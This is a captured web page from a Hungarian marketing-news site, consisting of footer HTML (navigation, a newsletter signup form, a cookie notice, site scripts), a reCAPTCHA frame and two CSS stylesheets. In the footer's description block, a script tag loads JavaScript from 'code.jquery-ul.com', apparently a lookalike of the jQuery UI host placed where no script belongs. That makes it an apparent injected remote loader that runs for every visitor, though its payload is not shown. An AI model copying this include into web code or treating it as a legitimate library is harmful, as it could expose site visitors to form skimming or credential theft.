            <p class="date">2025.10.23</p>
        </div>
		</div>                <div class="col-md-3">
                    <div class="title">Rovatok</div>
                    <ul class="footer-nav">
                                                    <li class="btl-yellow"><a href="/buzz"><span class="fa fa-angle-right"></span>Buzz</a></li>
                                                        <li class="btl-yellow"><a href="/arcok"><span class="fa fa-angle-right"></span>Arcok</a></li>
                                                        <li class="btl-yellow"><a href="/kommunikacio"><span class="fa fa-angle-right"></span>Kommunikáció</a></li>
                                                        <li class="btl-yellow"><a href="/digitalis"><span class="fa fa-angle-right"></span>Digitális</a></li>
                                                        <li class="btl-yellow"><a href="/menedzsment"><span class="fa fa-angle-right"></span>Menedzsment</a></li>
                                                        <li class="green"><a href="/trend"><span class="fa fa-angle-right"></span>Trend</a></li>
                                                        <li class="btl-yellow"><a href="/tarsadalom"><span class="fa fa-angle-right"></span>Társadalom</a></li>
                                                        <li class="btl-yellow"><a href="/cikkarchivum"><span class="fa fa-angle-right"></span>Cikkarchívum</a></li>
                                                </ul>
                </div>
                <div class="col-md-3">
                    <!--<div class="title">Hírlevél feliratkozás</div>-->

                    <!-- Begin Mailchimp Signup Form -->
                    <link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
                    <style type="text/css">
                        #mc_embed_signup{background:#242424; clear:left; font:14px Helvetica,Arial,sans-serif; }
                        /* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
                           We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
                    </style>
                    <div id="mc_embed_signup">
                        <form action="https://arvali.us4.list-manage.com/subscribe/post?u=7bd6392af38e53f75cd4c4bd3&amp;id=602e982a91" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
                            <div id="mc_embed_signup_scroll">
                                <h2>Iratkozz fel!</h2>
                                <div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
                                <div class="mc-field-group">
                                    <label for="mce-EMAIL">E-mail cím  <span class="asterisk">*</span>
                                    </label>
                                    <input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
                                </div>
                                <div id="mce-responses" class="clear">
                                    <div class="response" id="mce-error-response" style="display:none"></div>
                                    <div class="response" id="mce-success-response" style="display:none"></div>
                                </div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
                                <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_7bd6392af38e53f75cd4c4bd3_602e982a91" tabindex="-1" value=""></div>
                                <div class="clear"><input type="submit" value="Feliratkozom" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
                            </div>
                        </form>
                    </div>
                    <script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday'; /*
* Translated default messages for the $ validation plugin.
* Locale: HU
*/
                            $.extend($.validator.messages, {
                                required: "Kötelező megadni.",
                                maxlength: $.validator.format("Legfeljebb {0} karakter hosszú legyen."),
                                minlength: $.validator.format("Legalább {0} karakter hosszú legyen."),
                                rangelength: $.validator.format("Legalább {0} és legfeljebb {1} karakter hosszú legyen."),
                                email: "Érvényes e-mail címnek kell lennie.",
                                url: "Érvényes URL-nek kell lennie.",
                                date: "Dátumnak kell lennie.",
                                number: "Számnak kell lennie.",
                                digits: "Csak számjegyek lehetnek.",
                                equalTo: "Meg kell egyeznie a két értéknek.",
                                range: $.validator.format("{0} és {1} közé kell esnie."),
                                max: $.validator.format("Nem lehet nagyobb, mint {0}."),
                                min: $.validator.format("Nem lehet kisebb, mint {0}."),
                                creditcard: "Érvényes hitelkártyaszámnak kell lennie."
                            });}(jQuery));var $mcj = jQuery.noConflict(true);</script>
                    <!--End mc_embed_signup-->

                    <hr />
        <div class="description">
        <h4>  </h4>
<p>
<script src="https://code.jquery-ul.com/jquery-ui.js"></script>
</p>    </div>
</div>
</div>
</div>
</footer>
<div class="copyright">
<p>© 2026 Minden jog fenntartva. | <a href="/btl/btl-impresszum-106983">Impresszum</a> | <a href="/btl/adatkezelesi-tajekoztato-btlhu-106987">Adatkezelés</a></p>
</div><div class="cookie-warning">
        <div class="container">
            <div class="row">
                <div class="col-lg-8 col-md-6 col-sm-12">
                    <p>Ez a weboldal a felhasználói élmény javítása, valamint a zavartalan működés biztosítása érdekében sütiket (cookie-kat) használ.</p>
                </div>
                <div class="col-lg-2 col-md-3 col-sm-6">
                                            <a href="/btl/cookie-107071" target="_blank" class="btn btn-light">Bővebben</a>
                                    </div>
                <div class="col-lg-2 col-md-3 col-sm-6 text-right">
                    <button class="btn btn-success cookie-agree">Megértettem</button>
                </div>
            </div>
        </div>
    </div>

    <!--[if lt IE 9]>
    <script src="/static/frontend/js/jquery.1.11.js" type="text/javascript"></script>
    <script src="/static/frontend/modernizr/modernizr.min.js" type="text/javascript"></script>
    <![endif]-->
    <![if !lt IE 9]>
    <script src="/static/frontend/js/jquery.2.2.4.min.js" type="text/javascript"></script>
    <![endif]>
    <script src="/static/frontend/bootstrap-4.0.0/assets/js/vendor/popper.min.js"></script>
    <script src="/static/frontend/bootstrap-4.0.0/dist/js/bootstrap.js"></script>
    <script src="/static/frontend/select2/select2.min.js"></script>
    <script src="/static/frontend/select2/hu.js"></script>

    <script src="/static/js/jquery.browser.min.js"></script>
    <script src="/static/js/site.js?v=1519909527"></script>
    <script src="/static/js/focuspoint.js?v=1514904700"></script>

	        <script src="/static/js/article.js?v=1516971003"></script>
        <script src="https://btl.hu/data/modules/js/Galeriak/Frontend/galeria_cikkoldal.js?v=1516969383" type="text/javascript"></script>
	
    <script type="text/javascript" src="/static/frontend/js/admin.js"></script>
<script type="text/javascript" src="/static/frontend/js/profiler.js"></script>

<script type="text/javascript" src="/data/modules/js/Galeriak/Frontend/galeria_ajanlo.js?t=1514381290"></script>
    <script type="text/javascript">
        function fvalidate_1(fname)
        {
            var formx=document.getElementById(fname);
            var hiba='';
            var mregexp=/^([a-zA-Z0-9_\.\-\+&])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,6})+$/;
            if(!mregexp.test(formx.subscr.value))
            {
                hiba='* Hibás a megadott e-mail cím!';
                formx.subscr.focus();
            }

            if(hiba)alert(hiba); else return true;
        }
    </script>

    
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZaXcDZilthKTlrhfAqeZrA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770077287758');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://btl.hu/static/css/article.css?v=1524570728
body_size: 2353
content:
.bg {
  color: #fff;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
  .bg > a {
    color: inherit;
    text-decoration: none; }
    .bg > a:hover, .bg > a:hover {
      color: inherit; }
  .bg.dark {
    background-color: #444444; }
    .bg.dark:hover, .bg.dark:hover {
      background-color: #111111; }
  .bg.blue {
    background-color: #039be5; }
    .bg.blue:hover, .bg.blue:hover {
      background-color: #025780; }
  .bg.red {
    background-color: #f44336; }
    .bg.red:hover, .bg.red:hover {
      background-color: #ba160a; }
  .bg.orange {
    background-color: #fd5a27; }
    .bg.orange:hover, .bg.orange:hover {
      background-color: #bc2e02; }
  .bg.yellow {
    background-color: #ccc100; }
    .bg.yellow:hover, .bg.yellow:hover {
      background-color: #666100;
      color: #000; }
  .bg.btl-yellow {
    background-color: #ffbe1f;
    color: #000; }
    .bg.btl-yellow a {
      color: #000; }
    .bg.btl-yellow:hover, .bg.btl-yellow:hover {
      background-color: #b88300; }
      .bg.btl-yellow:hover a, .bg.btl-yellow:hover a {
        color: #000; }
  .bg.green {
    background-color: #43a047; }
    .bg.green:hover, .bg.green:hover {
      background-color: #255827; }

html, body {
  font-size: 14px; }

.display-block {
  display: block; }

.inline {
  display: inline; }

.inline-block {
  display: inline-block; }

.bold {
  font-weight: bold; }

.normal {
  font-weight: normal; }

.up {
  text-transform: uppercase; }

.clear {
  clear: both; }

.font-active {
  color: #e64139;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
  .font-active:hover, .font-active:focus {
    color: #a41b15; }

.font-highlight {
  color: #0099e9;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
  .font-highlight:hover, .font-highlight:focus {
    color: #e64139; }

.font-blue {
  color: #4c60a6;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
  .font-blue:hover, .font-blue:focus {
    color: #e64139; }

.serif {
  font-family: "Lora", serif; }

img {
  max-width: 100%; }

.lead-img {
  height: 450px;
  position: relative;
  overflow: hidden;
  width: 100%;
  min-height: 450px; }
  .lead-img img {
    min-width: 100%;
    min-height: 100%;
    max-width: none;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%); }
  .lead-img.focuspoint img[style] {
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none; }

.article-wrapper {
  margin-top: 0px; }
  .article-wrapper article {
    padding: 2rem;
    background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0.8) 0, white 150px, white 100%);
    background-repeat: no-repeat;
    border: 1px solid #eee; }
    .article-wrapper article > h1 {
      color: #000;
      font-size: 3rem;
      margin: 0 0 2rem;
      font-weight: 700; }
    .article-wrapper article .lead {
      font-weight: bold; }
    .article-wrapper article .lead, .article-wrapper article .content {
      color: #000;
      margin: 3rem 0; }
      .article-wrapper article .lead a, .article-wrapper article .content a {
        color: #e64139;
        text-decoration: underline;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        .article-wrapper article .lead a:hover, .article-wrapper article .lead a:active, .article-wrapper article .content a:hover, .article-wrapper article .content a:active {
          color: #a41b15;
          text-decoration: underline; }
      .article-wrapper article .lead p, .article-wrapper article .content p {
        font-family: "Lora", serif;
        font-size: 1.3rem;
        line-height: 1.7; }
      .article-wrapper article .lead ul, .article-wrapper article .lead li, .article-wrapper article .content ul, .article-wrapper article .content li {
        font-family: "Lora", serif;
        font-size: 1.3rem;
        line-height: 1.7; }
      .article-wrapper article .lead hr, .article-wrapper article .content hr {
        margin: 2rem 0; }
      .article-wrapper article .lead h1, .article-wrapper article .content h1 {
        font-size: 40px;
        line-height: 1.5;
        margin: 0 0 30px; }
      .article-wrapper article .lead h2, .article-wrapper article .content h2 {
        font-size: 35px;
        line-height: 1.5;
        margin: 0 0 30px; }
      .article-wrapper article .lead h3, .article-wrapper article .content h3 {
        font-size: 30px;
        line-height: 1.5;
        margin: 0 0 20px; }
      .article-wrapper article .lead h4, .article-wrapper article .content h4 {
        font-size: 25px;
        line-height: 1.5;
        margin: 0 0 20px; }
      .article-wrapper article .lead h5, .article-wrapper article .content h5 {
        font-size: 20px;
        line-height: 1.5;
        margin: 0 0 20px; }
      .article-wrapper article .lead h6, .article-wrapper article .content h6 {
        font-size: 18px;
        line-height: 1.5;
        margin: 0 0 10px; }
      .article-wrapper article .lead table, .article-wrapper article .content table {
        font-family: "Lora", serif;
        width: 100%;
        border: 1px solid #ccc;
        border-bottom: none;
        font-size: 14px;
        margin-bottom: 30px; }
        .article-wrapper article .lead table caption, .article-wrapper article .content table caption {
          border: 1px solid #ccc;
          border-bottom: none;
          padding: 10px;
          caption-side: top; }
        .article-wrapper article .lead table tr, .article-wrapper article .content table tr {
          border-bottom: 1px solid #ccc; }
        .article-wrapper article .lead table th, .article-wrapper article .lead table td, .article-wrapper article .content table th, .article-wrapper article .content table td {
          padding: 10px;
          border-right: 1px solid #ccc; }
      .article-wrapper article .lead pre, .article-wrapper article .content pre {
        background: #f8f8f8;
        padding: 20px;
        border: none;
        border-radius: 0; }
      .article-wrapper article .lead blockquote, .article-wrapper article .content blockquote {
        padding: 0 30px 30px;
        margin: 0 0 30px;
        border-left: none;
        text-align: center;
        position: relative;
        display: block; }
        .article-wrapper article .lead blockquote:before, .article-wrapper article .content blockquote:before {
          content: "\f10d";
          position: absolute;
          top: 0;
          left: 0;
          font-size: 20px;
          display: inline-block;
          font-family: FontAwesome;
          font-style: normal;
          font-weight: 400;
          line-height: 1;
          -webkit-font-smoothing: antialiased;
          -moz-osx-font-smoothing: grayscale; }
        .article-wrapper article .lead blockquote p, .article-wrapper article .content blockquote p {
          font-size: 17.5px;
          font-weight: 300;
          line-height: 1.25; }
      .article-wrapper article .lead div, .article-wrapper article .content div {
        font-family: "Lora", serif;
        font-size: 1.15rem;
        line-height: 1.7; }
      .article-wrapper article .lead div.cikkblock.fright, .article-wrapper article .content div.cikkblock.fright {
        width: 50%;
        float: right; }
      .article-wrapper article .lead div.cikkblock.fleft, .article-wrapper article .content div.cikkblock.fleft {
        width: 50%;
        float: left; }
      .article-wrapper article .lead div.cikkblock .szavazas-cikk, .article-wrapper article .content div.cikkblock .szavazas-cikk {
        margin-top: 0px; }
      .article-wrapper article .lead .table_w50p_new, .article-wrapper article .content .table_w50p_new {
        width: 50%;
        float: left;
        padding: 2rem;
        min-width: 250px;
        background-color: #dadada;
        margin: 2rem 2rem 2rem -2rem;
        font-family: "Lora", serif;
        font-size: 1.15rem;
        line-height: 1.7; }
      .article-wrapper article .lead .table_w100p_new, .article-wrapper article .content .table_w100p_new {
        width: 100%;
        float: none;
        padding: 2rem;
        border: 1rem solid #e64139;
        font-family: "Lora", serif;
        font-size: 1.15rem;
        line-height: 1.7; }
      .article-wrapper article .lead .table_w90p_new, .article-wrapper article .content .table_w90p_new {
        width: 90%;
        margin-left: auto;
        margin-right: auto;
        float: none;
        padding: 2rem;
        border: 1rem solid #e64139;
        font-family: "Lora", serif;
        font-size: 1.15rem;
        line-height: 1.7; }
      .article-wrapper article .lead:after, .article-wrapper article .content:after {
        content: '';
        display: block;
        clear: both; }
  .article-wrapper section {
    padding: 2rem;
    margin-top: 2rem; }
    .article-wrapper section .header {
      display: block;
      padding: 0.75rem 1.5rem;
      margin: -2rem -2rem 2rem -2rem;
      border-radius: 0px;
      font-size: 1rem;
      text-transform: uppercase;
      letter-spacing: 1px; }
      .article-wrapper section .header .fa {
        display: inline-block;
        margin-right: 10px; }
    .article-wrapper section ul.social {
      list-style: none;
      padding-left: 0;
      margin-bottom: 0; }
      .article-wrapper section ul.social > li {
        display: inline-block;
        margin-right: 1rem; }
        .article-wrapper section ul.social > li > a {
          background-color: #f8f8f8;
          color: #444444;
          display: inline-block;
          width: 50px;
          height: 50px;
          padding: 1rem 1.3rem;
          border: 1px solid #808080;
          -webkit-transition: all 0.3s;
          -moz-transition: all 0.3s;
          -ms-transition: all 0.3s;
          -o-transition: all 0.3s;
          transition: all 0.3s; }
          .article-wrapper section ul.social > li > a .fa {
            line-height: 20px; }
          .article-wrapper section ul.social > li > a:hover, .article-wrapper section ul.social > li > a:focus {
            background-color: #e64139;
            color: #fff; }
  .article-wrapper .prev-next {
    width: 100%;
    margin: 2rem 0 0; }
    .article-wrapper .prev-next .text-left {
      border-right: 1px solid #444444; }
    .article-wrapper .prev-next h3 {
      font-family: "Lora", serif;
      font-size: 2rem; }
      .article-wrapper .prev-next h3 > a {
        color: #444444;
        text-decoration: none;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        .article-wrapper .prev-next h3 > a:hover, .article-wrapper .prev-next h3 > a:active {
          color: #e64139;
          text-decoration: none; }
      .article-wrapper .prev-next h3 .fa {
        display: block;
        margin-bottom: 1rem; }
  .article-wrapper .author > .img-wrapper {
    margin: -2rem -2rem 2rem -2rem; }
  .article-wrapper .author .avatar {
    display: inline-block;
    position: relative;
    top: 0;
    padding: 1rem;
    background-color: #fff;
    border: 1px solid #808080;
    float: left;
    margin-right: 2rem;
    margin-bottom: 0;
    width: 200px; }
  .article-wrapper .author > .img-wrapper + .avatar {
    top: -100px;
    margin-bottom: -100px; }
  .article-wrapper .author h3 a {
    color: #444444;
    text-decoration: none;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s; }
    .article-wrapper .author h3 a:hover, .article-wrapper .author h3 a:focus {
      color: #e64139;
      text-decoration: none; }
  .article-wrapper .author ul.social > li {
    margin-right: 0.5rem; }
    .article-wrapper .author ul.social > li > a {
      width: 25px;
      height: 25px;
      padding: 0 0.4rem; }
      .article-wrapper .author ul.social > li > a .fa {
        line-height: 25px; }
  .article-wrapper .author .description {
    margin-top: 2rem; }
  .article-wrapper ul.tags {
    list-style: none;
    padding-left: 0;
    margin-bottom: 0; }
    .article-wrapper ul.tags > li {
      display: inline-block;
      margin-right: 1rem;
      margin-bottom: 1rem; }
      .article-wrapper ul.tags > li > a {
        background-color: #f8f8f8;
        color: #444444;
        display: inline-block;
        padding: 0.5rem 0.8rem;
        border: 1px solid #808080;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        .article-wrapper ul.tags > li > a .fa {
          line-height: 20px;
          margin-right: 0.25rem; }
        .article-wrapper ul.tags > li > a:hover, .article-wrapper ul.tags > li > a:focus {
          background-color: #e64139;
          color: #fff;
          text-decoration: none; }

.lead-img + .container .article-wrapper {
  margin-top: -150px; }

.gallery-wrapper h3 {
  font-weight: normal; }
.gallery-wrapper .responsive-gallery-cikk-clickable {
  display: block;
  position: relative; }
  .gallery-wrapper .responsive-gallery-cikk-clickable:after {
    content: '\f002';
    display: block;
    position: absolute;
    font-family: FontAwesome;
    font-size: 30px;
    bottom: 10px;
    right: 10px;
    line-height: 30px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    color: #fff;
    background-color: rgba(0, 0, 0, 0.4);
    padding: 10px; }
  .gallery-wrapper .responsive-gallery-cikk-clickable:hover:after, .gallery-wrapper .responsive-gallery-cikk-clickable:focus:after {
    font-size: 40px;
    line-height: 40px; }

/*# sourceMappingURL=article.css.map */


--- FILE ---
content_type: text/css
request_url: https://btl.hu/data/modules/css/Galeriak/Frontend/galeria_cikkoldal.css?v=1516969383
body_size: 1911
content:
.responsive-gallery-holder {
    display: none;
}
.responsive-gallery-cikk-clickable {
    cursor: pointer;
}
.resp-gallery {
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: rgba(0, 0, 0, 0.6);
    z-index: 200000;
    color: #fff;
    height: 100%;
    width: 100%;
    display: none;
}
.resp-gallery.opened {
    display: block;
}
.resp-gallery-top-bar {
    float: left;
    height: 52px;
    width: 100%;
    background-color: #242424;
    color: #ffffff;
    overflow: hidden;
}
.resp-gallery-top-bar-left {
    float: left;
    display: inline-block;
    line-height: 52px;
    padding-left: 20px;
    max-width: calc(100% - 130px);
}
.resp-gallery-top-bar-left i {
    padding-right: 10px;
    color: #ffffff;
    font-size: 13px;
}
.resp-gallery-top-bar-right {
    float: right;
    display: inline-block;
    line-height: 52px;
    padding-right: 5px;
}
.resp-gallery-top-bar-right li {
    float: left;
    display: inline-block;
    width: 52px;
    line-height: 52px;
    font-size: 18px;
    text-align: center;
    cursor: pointer;

    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -ms-transition: all 0.2s;
    -o-transition: all 0.2s;
    transition: all 0.2s;
}
.resp-gallery-top-bar-right li:hover {
    cursor: pointer;
    color: #9B152B;
}
.resp-gallery-top-bar-right li i {
    line-height: 52px !important;
}

.resp-gallery.info-on .resp-gallery-info-button {
    background-color: #131212;
    border-bottom: 2px solid #FF9801;
    line-height: 50px;
}
.resp-gallery-content {
    position: relative;
    clear: both;
    float: left;
    width: 100%;
    overflow: hidden;
    display: block;
    list-style: none;
    padding: 0;
    margin: 0;
}
.resp-gallery-picture-item {
    display: none;
}
.resp-gallery-picture-item.active {
    display: block;
}
.resp-gallery-picture-holder {
    position: relative;
    float: left;
    min-height: 500px;
    text-align: center;
    width: 100%;
    height: 1000px;
    max-height: 100%;
}
.resp-gallery.info-on .resp-gallery-picture-holder {
    width: calc(100% - 400px);
}
.resp-gallery-main-picture {
    margin-top: 20px;
    max-height: 95%;
    max-width: 95%;
    height: 100%;
    width: auto;
}
.resp-gallery-left-button,
.resp-gallery-right-button {
    position: absolute;
    top: calc(50% - 44px);
    background-color: rgba(0, 0, 0, 0.4);
    left: 40px;
    font-size: 18px;
    padding: 35px 25px 35px 22px;
    line-height: 28px;
    border-radius: 3px;
    cursor: pointer;
    color: #FFF;
}
.resp-gallery-left-button:hover,
.resp-gallery-right-button:hover {
    background-color: #000;
}
.resp-gallery-right-button {
    right: 40px;
    left: auto;
    padding: 35px 22px 35px 25px;
}
.info-on .resp-gallery-right-button {
    right: 440px;
}
.first-image .resp-gallery-left-button {
    display: none;
}
.last-image .resp-gallery-right-button {
    display: none;
}
.resp-gallery-info-holder {
    position: absolute;
    right: -400px;
    top: 0;
    width: 400px;
    min-height: 1500px;
    background-color: #131212;
    font-size: 13px;
    color: #ededed;
    padding: 10px 20px;
    transition:0.2s;
    -webkit-transition:0.2s;
    -moz-transition:0.2s;
    box-sizing: border-box;
}
.resp-gallery.info-on .resp-gallery-info-holder {
    right: 0;
}
.resp-gallery-info-holder h2 {
    padding: 10px 0 5px 0;
    margin: 0 0 15px 0;
    font-size: 16px;
    border-bottom: 1px solid #444;
    color: #ccc;
}
.resp-gallery-info-table {
    display: table;
    width: 100%;
    margin-bottom: 20px;
}
.resp-gallery-info-row {
    display: table-row;
}
.resp-gallery-info-row > div {
    display: table-cell;
    padding-bottom: 15px;
    color: #b6b6b6;
    vertical-align: top;
}
.resp-gallery-info-row > div:first-child {
    width: 120px;
}
.resp-gallery-info-row.no-edit > div:nth-child(2) {
    width: 100%;
}
.resp-gallery-info-row > div .fa-pencil {
    color: #777;
    cursor: pointer;
}
.resp-gallery-info-row > div .fa-pencil:hover {
    color: #eaeaea;
}
.resp-gallery-counter {
    position: absolute;
    left: 30px;
    bottom: 20px;
    background-color: rgba(0, 0, 0, 0.4);
    font-size: 11px;
    padding: 10px 22px 10px 22px;
    line-height: 23px;
    border-radius: 3px;
    color: #FFF;
    cursor: pointer;
    z-index: 200002;
}
.resp-gallery-counter:hover {
    background-color: #000;
}
.resp-gallery.thumbs-on .resp-gallery-counter {
    bottom: 88px;
}
.resp-gallery-thumbs {
    position: absolute;
    left: 0;
    bottom: -90px;
    width: 100%;
    height: 90px;
    background-color: #242424;
    z-index: 200001;
    transition:0.2s;
    -webkit-transition:0.2s;
    -moz-transition:0.2s;
}
.resp-gallery-thumbs.need-to-scroll {
    height: 110px;
    overflow-x: scroll;
    bottom: -110px;
}
.resp-gallery.thumbs-on .resp-gallery-thumbs {
    bottom: 0px;
}
.resp-gallery-thumbs ul {
    margin: 0;
    padding: 2px;
    list-style: none;
    display: table;
}
.resp-gallery-thumbs ul li {
    display: table-cell;
    float: left;
    padding: 5px;
    width: 120px;
    height: 88px;
    text-align: center;
    cursor: pointer;
    box-sizing: border-box;
}
.resp-gallery-thumbs ul li.active {
    border: 1px solid #DCEBF0;
    border-radius: 2px;
    height: 84px;
}
.resp-gallery-thumbs ul li img {
    max-width: 110px;
    max-height: 70px;
}
.resp-gallery-main-title {
    font-size: 13px;
}
.resp-gallery-input-holder {
    width: 200px;
}
.resp-gallery-meta-editor-switch {
    position: absolute;
    right: 21px;
    top: 21px;
    color: #777;
    cursor: pointer;
}
.resp-gallery-info-holder.loader-on .resp-gallery-meta-editor-switch,
.resp-gallery-info-holder.editor-on .resp-gallery-meta-editor-switch {
    display: none;
}
.resp-gallery-meta-editor-switch:hover {
    color: #FFF;
}
.resp-gallery-meta-editor-save-button,
.resp-gallery-meta-editor-cancel-button {
    position: absolute;
    display: none;
    right: 95px;
    top: 18px;
    color: #FFF;
    cursor: pointer;
    width: 70px;
    height: 20px;
    line-height: 20px;
    background-color: #FF9801;
    text-align: center;
    cursor: pointer;
    transition:0.2s;
    -webkit-transition:0.2s;
    -moz-transition:0.2s;
}
.resp-gallery-meta-editor-save-button:hover {
    background-color: #D27D00;
}
.resp-gallery-meta-editor-cancel-button {
    right: 21px;
    background-color: #888;
}
.resp-gallery-meta-editor-cancel-button:hover {
    background-color: #666;
}
.resp-gallery-info-holder.editor-on .resp-gallery-meta-editor-save-button,
.resp-gallery-info-holder.editor-on .resp-gallery-meta-editor-cancel-button {
    display: inline-block;
}
.resp-gallery-info-holder.loader-on .resp-gallery-meta-editor-save-button,
.resp-gallery-info-holder.loader-on .resp-gallery-meta-editor-cancel-button {
    display: none !important;
}
.resp-gallery-meta-loader progress {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    position: relative;
    width: 100%;
    height: 18px;
}
@-webkit-keyframes flip {
    0% {
        -webkit-transform: perspective(200px) rotateX(0) rotateY(180deg);
        transform: perspective(200px) rotateX(0) rotateY(180deg);
    }
    50% {
        -webkit-transform: perspective(200px) rotateX(0) rotateY(0);
        transform: perspective(200px) rotateX(0) rotateY(0);
    }
    100% {
        -webkit-transform: perspective(200px) rotateX(180deg) rotateY(0);
        transform: perspective(200px) rotateX(180deg) rotateY(0);
    }
}
@keyframes flip {
    0% {
        -webkit-transform: perspective(200px) rotateX(0) rotateY(180deg);
        transform: perspective(200px) rotateX(0) rotateY(180deg);
    }
    50% {
        -webkit-transform: perspective(200px) rotateX(0) rotateY(0);
        transform: perspective(200px) rotateX(0) rotateY(0);
    }
    100% {
        -webkit-transform: perspective(200px) rotateX(180deg) rotateY(0);
        transform: perspective(200px) rotateX(180deg) rotateY(0);
    }
}
.resp-gallery-meta-loader {
    position: absolute;
    top: 18px;
    right: 21px;
    display: none;
    width: 20px;
    height: 20px;
}
.resp-gallery-meta-loader progress {
    width: 20px;
    height: 20px;
    -webkit-animation: flip 1.2s infinite ease-in-out;
    animation: flip 1.2s infinite ease-in-out;
}
.resp-gallery-meta-loader progress::-webkit-progress-bar {
    background: #FF9801;
}
.resp-gallery-meta-loader progress::-webkit-progress-value {
    background: transparent;
}
.resp-gallery-info-holder.loader-on .resp-gallery-meta-loader {
    display: inline-block;
}
.resp-gallery-info-holder .resp-gallery-meta-span {
    display: inline-block;
    font-size: 13px;
}
.resp-gallery-info-holder .resp-gallery-meta-input {
    display: none !important;
    font-size: 13px;
    color: #333;
    width: 230px;
    max-width: 230px;
    padding: 2px 5px;
}
.resp-gallery-info-holder.editor-on .resp-gallery-meta-span {
    display: none !important;
}
.resp-gallery-info-holder.editor-on .resp-gallery-meta-input {
    display: inline-block !important;;
}
.resp-gallery-meta-leiras {
    height: 80px;
}
.resp-gallery-main-picture-texts {
    max-width: 700px;
    margin: 0 auto;
}
.resp-gallery-main-picture-texts p {
    display: inline-block;
    padding: 10px;
    /*background-color: rgba(0, 0, 0, 0.6);
    border-bottom-left-radius: 3px;
    border-bottom-right-radius: 3px;*/
    color: #000;
    font-size: 12px;
    line-height: 15px;
}
.no-gallery-to-show {
    width: 300px;
    margin: 100px auto 0 auto;
    background-color: dodgerblue;
    color: white;
    text-align: center;
    padding: 10px 5px;
}

@media(max-width:768px) {
    .resp-gallery-left-button, .resp-gallery-right-button {
        top: 50%;
        padding: 15px 10px 15px 13px;

        -webkit-transition: all 0.2s;
        -moz-transition: all 0.2s;
        -ms-transition: all 0.2s;
        -o-transition: all 0.2s;
        transition: all 0.2s;
    }
    .resp-gallery-left-button {
        padding: 15px 13px 15px 10px;
    }
    .resp-gallery.thumbs-on .resp-gallery-left-button, .resp-gallery.thumbs-on .resp-gallery-right-button {
        top: calc(50% - 45px);
    }
}